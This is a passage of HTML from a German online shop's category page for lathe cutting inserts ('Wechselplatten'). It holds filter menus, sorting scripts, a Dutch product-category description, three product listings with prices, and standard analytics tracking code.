                                    <a href="https://www.hogetex.de/customer/account/forgotpassword/"
                                        class="underline self-start mb-10 md:mb-0"
                                    >
                                        Passwort vergessen?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="block-new-customer bg-primary-lighter px-6 md:px-10 pt-10">
                        <h2 id="authenticate-new-customer" class="text-xxl mb-6 font-bold leading-8">
                            Als neuer Kunde bestellen                        </h2>

                        <div class="block-content">
                                                
                            <div class="actions-toolbar flex justify-between mt-6 items-center">
                                <a href="https://www.hogetex.de/customer/account/create/"
                                class="inline-flex btn btn-primary btn-large max-w-1/2 self-end mt-10 md:mt-0">
                                    Ein Konto erstellen                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section></div></header><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </section>
    </noscript>


<script>
    document.body.addEventListener('touchstart', () => {}, {passive: true})
</script>
<div class="page messages"><script>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty() {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage(messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages(messages, hideAfter) {
                messages.map((message) => {
                    this.messages = this.messages.concat(message);
                    if (hideAfter) {
                        this.setHideTimeOut(this.messages.length -1, hideAfter);
                    }
                });
            },
            setHideTimeOut(messageIndex, hideAfter) {
                setTimeout((messageIndex) => {
                    this.removeMessage(messageIndex);
                }, hideAfter, messageIndex);
            },
            eventListeners: {
                ['@messages-loaded.window']() {
                    this.addMessages(event.detail.messages, event.detail.hideAfter)
                },
                ['@private-content-loaded.window'](event) {
                    const data = event.detail.data;
                    if (
                        data.messages &&
                        data.messages.messages &&
                        data.messages.messages.length
                    ) {
                        this.addMessages(data.messages.messages);
                    }
                },
                ['@clear-messages.window']() {
                    this.messages = [];
                }
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         x-bind="eventListeners"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div class="message" :class="message.type
                + ' message flex flex-row-reverse items-center w-full p-2 pl-10 bg-gray-600 shadow rounded mb-2 relative'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer absolute right-0" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="text-black" width="18" height="18" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section></div><div class="page-wrapper"><div class="top-container"><nav class="breadcrumbs" aria-label="Breadcrumb">
    <div class="container">
        <ul class="items list-reset py-5 flex flex-wrap text-primary-lighter text-sm">
                            <li class="item flex home">
                                                    <a href="https://www.hogetex.de/"
                       class="no-underline"
                       title="Zur&#x20;Startseite"
                    >Startseite</a>
                                </li>
                            <li class="item flex category254">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-1">/</span>
                                                    <a href="https://www.hogetex.de/zerspanungswerkzeuge"
                       class="no-underline"
                       title=""
                    >Zerspanungswerkzeuge</a>
                                </li>
                            <li class="item flex category332">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-1">/</span>
                                                    <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge"
                       class="no-underline"
                       title=""
                    >Drehwerkzeuge</a>
                                </li>
                            <li class="item flex category440">
                                    <span aria-hidden="true" class="separator text-primary-lighter px-1">/</span>
                                                    <span class="text-primary"
                          aria-current="page"
                    >Wechselplatten</span>
                                </li>
                    </ul>
    </div>
</nav>
</div><main id="maincontent" class="page-main"><div id="contentarea" tabindex="-1"></div><div id="category-view-container" class="category-view container"><div id="category-view-image-container" class="category-view-image container"><div class="title-container container flex flex-col md:flex-row flex-wrap md:items-center md:mb-6 relative
     justify-start text-4xl mb-4">
    <h1 class="leading-9 md:leading-12 text-3.5xl md:text-5xl font-bold text-primary page-title title-font"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Wechselplatten</span>    </h1>
    </div>
<div class="category-image">  <picture class="image"> <source type="image/webp" srcset="https://www.hogetex.de/media/tmp/HGTC2789_440-40b490b6.webp"> <img src="https://www.hogetex.de/media/tmp/HGTC2789_440.png" alt="Wechselplatten" title="Wechselplatten" class="image"   loading="lazy" /></picture></div></div>    <div class="category-description md:w-10/12 md:ml-auto md:justify-center">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Wisselplaten, ook wel bekend als draai-inserts, zijn verwisselbare snijgereedschappen die worden gebruikt in draaibanken en andere verspaningsmachines. Ze zijn gemaakt van duurzaam materiaal (meestal hardmetaal) en zijn ontworpen om verschillende verspanende bewerkingen uit te voeren zoals draaien, frezen, boren en schroefdraadsnijden. Ze zijn verkrijgbaar in verschillende vormen en afmetingen, zodat het aangepast kan worden aan specifieke bewerkingen en materialen.
Een wisselplaat wordt gebruikt voor diverse toepassingen zoals het draaien van cilinders en het bewerken van inwendige én uitwendige schroefdraden. De veelzijdigheid ervan maakt ze geschikt voor veel verschillende projecten, variërend van kleine precisieonderdelen tot grotere werkstukken.</p></div>
            <a  class="ml-auto btn btn-primary btn-large mt-6"
            title="Lesen Sie mehr"
            href="#leesmeer"
            >
            Lesen Sie mehr        </a>
        </div>
</div>  <div class="row"><div class="container"><div class="row"><div class="columns"><div class="sidebar sidebar-main">    <div class="filter-block block bg-primary-lighter pt-5 pb-4 mb-10 md:bg-transparent md:py-0 md:px-0"
         x-data="initLayeredNavigation()"
         x-init="checkIsMobileResolution()"
         @resize.window.debounce="checkIsMobileResolution()"
         @visibilitychange.window.debounce="checkIsMobileResolution()"
    >
        <div class="block-title h-10 flex items-center justify-between mb-4 md:pl-0 px-5" @click="blockOpen = !blockOpen">
            <span class="text-primary text-md text-lg md:text-xxl font-bold">Einkaufsoptionen</span>
            <span class="py-1 px-1 hidden"
                  :class="{ 'block' : isMobile, 'hidden': !isMobile }">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                     xmlns="http://www.w3.org/2000/svg"
                     class="transition-transform transform duration-300 ease-in-out"
                     :class="blockOpen ? 'rotate-180' : ''">
                    <path d="M19 9L12 16L5 9" stroke="#4A5568" stroke-width="2" stroke-linecap="round"
                          stroke-linejoin="round"/>
                </svg>
            </span>
        </div>
        <div class="block-content filter-content px-5 md:px-0 space-y-4" x-show="isMobile && blockOpen || !isMobile">
                                                                                        <div class="filter-option md:my-4 px-4 py-2 bg-white md:bg-primary-lighter" 
                         x-data="{ open: window.outerWidth < 768 ? false : true }"
                         :class="{ 'pb-6': open }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer"
                            :class="{ 'mb-6': open }"
                            @click="open = !open">
                            <span class="title capitalize text-md md:text-lg md:font-bold">
                                Preis                                </span>
                            <span class="py-1 px-1">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                     xmlns="http://www.w3.org/2000/svg"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M19 9L12 16L5 9" stroke="#4A5568" stroke-width="2" stroke-linecap="round"
                                          stroke-linejoin="round"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                                        <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?price=0-100"
           class="flex justify-between text-base hover:text-black leading-6">
            <span><span class="price">0,00 €</span> – <span class="price">99,99 €</span></span>
                            <span class="count text-base leading-6 mr-2">(56)</span>
                    </a>
                <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?price=200-300"
           class="flex justify-between text-base hover:text-black leading-6">
            <span><span class="price">200,00 €</span> und mehr</span>
                            <span class="count text-base leading-6 mr-2">(1)</span>
                    </a>
                            </div>
                    </div>
                                                                <div class="filter-option md:my-4 px-4 py-2 bg-white md:bg-primary-lighter" 
                         x-data="{ open: window.outerWidth < 768 ? false : true }"
                         :class="{ 'pb-6': open }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer"
                            :class="{ 'mb-6': open }"
                            @click="open = !open">
                            <span class="title capitalize text-md md:text-lg md:font-bold">
                                Hersteller                                </span>
                            <span class="py-1 px-1">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                     xmlns="http://www.w3.org/2000/svg"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M19 9L12 16L5 9" stroke="#4A5568" stroke-width="2" stroke-linecap="round"
                                          stroke-linejoin="round"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                                        <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?manufacturer=16"
           class="flex justify-between text-base hover:text-black leading-6">
            <span>Fujigen</span>
                            <span class="count text-base leading-6 mr-2">(17)</span>
                    </a>
                <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?manufacturer=17"
           class="flex justify-between text-base hover:text-black leading-6">
            <span>Glanze</span>
                            <span class="count text-base leading-6 mr-2">(17)</span>
                    </a>
                <a href="https://www.hogetex.de/zerspanen/drehwerkzeuge/wechselplatten?manufacturer=35"
           class="flex justify-between text-base hover:text-black leading-6">
            <span>Matac</span>
                            <span class="count text-base leading-6 mr-2">(16)</span>
                    </a>
                            </div>
                    </div>
                                                                </div>
    </div>
    <script>
        function initLayeredNavigation() {
            return {
                isMobile: false,
                blockOpen: true,
                checkIsMobileResolution() {
                    this.isMobile = window.outerWidth < 768
                    
                    if(this.isMobile) {
                        this.open = false;
                    }
                }
            }
        }
    </script>
</div><div class="column main">
      <section class="py-8" id="product-list" aria-label="Product&#x20;list" tabindex="-1"><script>
    function initToolbar_6974ed4831e49() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.hogetex.de\/zerspanen\/drehwerkzeuge\/wechselplatten","formKey":"8jzSz6WqMgFkH926","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_6974ed4831e49()"
         class="toolbar toolbar-products flex flex-wrap items-center gap-x-8">
                                    <p class="toolbar-amount text-sm md:text-lg md:mb-4 lg:mb-0 text-right md:text-left leading-6 md:leading-5 order-1 md:order-none w-full md:w-auto mt-6 md:mt-0" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> von <span class="toolbar-number">57</span>    </p>                
                <div class="modes"></div>
    
                
    <div class="field limiter flex items-center ml-auto">
        <div class="control">
            <label class="text-lg label items-center flex gap-4">
                <span>Zeige</span>

                <select data-role="limiter" class="form-select limiter-options"
                    @change="changeUrl(
                    'product_list_limit',
                    $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                    options.limitDefault
                )">
                                    <option value="12"
                                                    selected="selected"
                        >
                        12                    </option>
                                    <option value="24"
                        >
                        24                    </option>
                                    <option value="36"
                        >
                        36                    </option>
                                </select>
            </label>
        </div>
        <span class="limiter-text text-sm ml-2 sr-only">
        pro Seite    </span>
    </div>
                <div class="toolbar-sorter sorter flex items-center">
    <span class="sr-only sorter-label">
        Sortieren nach    </span>
    <select data-role="sorter"
            class="form-select sorter-options"
            aria-label="Sortieren nach"
            @change="changeUrl(
                'product_list_order',
                event.currentTarget.options[event.currentTarget.selectedIndex].value,
                options.orderDefault
            )">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Productname            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>

</div>                        </div>
   <div class="products wrapper mode-grid products-grid"><ul role="list" class="mx-auto pt-4 pb-12 grid gap-4 grid-cols-1 sm:grid-cols-2 xl:grid-cols-3" > <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28637/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28637"     data-sku="20150517220321&#x3A;0,1694659"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28637"/>    <a href="https://www.hogetex.de/cnmg-120408-wendeplatte" @click="trackProductClick" data-product-id="28637" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2784_28637_1_2-67aa512b.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28637.window="$el.src = event.detail" alt="CNMG&#x20;120408&#x20;Wendeplatte" title="CNMG&#x20;120408&#x20;Wendeplatte" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2784_28637_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/cnmg-120408-wendeplatte" data-product-id="28637" :id="sliderItemAriaDescribedById" >CNMG 120408 Wendeplatte</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28637" data-price-box="product-id-28637"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-25020"        data-label="Inkl.&#x20;MwSt."        data-price-amount="6.664001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">6,66 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-25020"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="5.6"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">5,60 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/cnmg-120408-wendeplatte" class="to-cart-small" @click="trackProductClick" data-product-id="28637" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28637'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"CNMG 120408 Wendeplatte","item_id":"20150517220321:0,1694659","price":5.6,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28637'] = {"productId":"28637","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28645/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28645"     data-sku="20160217154658&#x3A;0.7702543"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28645"/>    <a href="https://www.hogetex.de/ccmt-060204-hc-p35-wechselplatte" @click="trackProductClick" data-product-id="28645" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2760_28645_1_3-97069ded.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28645.window="$el.src = event.detail" alt="CCMT&#x20;060204&#x20;HC&#x20;P35&#x20;Wechselplatte" title="CCMT&#x20;060204&#x20;HC&#x20;P35&#x20;Wechselplatte" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2760_28645_1_3.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/ccmt-060204-hc-p35-wechselplatte" data-product-id="28645" :id="sliderItemAriaDescribedById" >CCMT 060204 HC P35 Wechselplatte</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28645" data-price-box="product-id-28645"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-21878"        data-label="Inkl.&#x20;MwSt."        data-price-amount="5.355001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">5,36 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-21878"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="4.5"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">4,50 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/ccmt-060204-hc-p35-wechselplatte" class="to-cart-small" @click="trackProductClick" data-product-id="28645" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28645'] = {"event":"select_item","ecommerce":{"item_list_id":"440","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","items":[{"item_name":"CCMT 060204 HC P35 Wechselplatte","item_id":"20160217154658:0.7702543","price":4.5,"index":1,"item_category":"Zerspanungswerkzeuge","item_category2":"Drehwerkzeuge","item_category3":"Wechselplatten","item_list_name":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","item_list_id":"440","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28645'] = {"productId":"28645","listId":"440","listName":"Zerspanungswerkzeuge\/Drehwerkzeuge\/Wechselplatten","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28646/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28646"     data-sku="20160217154914&#x3A;0.8803192"   ><input name="form_key" type="hidden" value="8jzSz6WqMgFkH926" /> <input type="hidden" name="product" value="28646"/>    <a href="https://www.hogetex.de/hm-wechselplatte-16er-ag60-p30" @click="trackProductClick" data-product-id="28646" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2767_28646_1_3-ba78f0e5.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28646.window="$el.src = event.detail" alt="HM&#x20;Wechselplatte&#x20;16ER&#x20;AG60&#x20;P30" title="HM&#x20;Wechselplatte&#x20;16ER&#x20;AG60&#x20;P30" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC2767_28646_1_3.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/hm-wechselplatte-16er-ag60-p30" data-product-id="28646" :id="sliderItemAriaDescribedById" >HM Wechselplatte 16ER AG60 P30</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28646" data-price-box="product-id-28646"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-21877"        data-label="Inkl.&#x20;MwSt."        data-price-amount="22.943201"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">22,94 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-21877"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="19.28"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">19,28 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/hm-wechselplatte-16er-ag60-p30" class="to-cart-small" @click="trackProductClick" data-product-id="28646" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
